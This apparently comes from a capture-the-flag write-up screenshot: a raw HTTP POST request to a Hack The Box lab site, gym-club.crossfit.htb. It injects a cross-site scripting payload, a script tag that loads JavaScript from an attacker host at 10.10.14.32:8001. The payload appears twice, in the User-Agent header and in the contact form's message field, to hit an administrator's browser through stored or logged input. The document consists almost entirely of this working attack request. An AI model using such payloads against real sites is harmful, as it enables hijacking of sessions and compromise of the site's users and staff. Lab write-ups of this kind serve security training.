 1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script src="http://10.10.14.32:8001/"></script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://gym-club.crossfit.htb
10 DNT: 1
11 Connection: close
12 Referer: http://gym-club.crossfit.htb/blog-single.php
13 Upgrade-Insecure-Requests: 1
14
15 name=dedsec&email=dedsec%40gmail.com&phone=1234567890&message=<script
src="http://10.10.14.32:8001/"></script>&submit=submit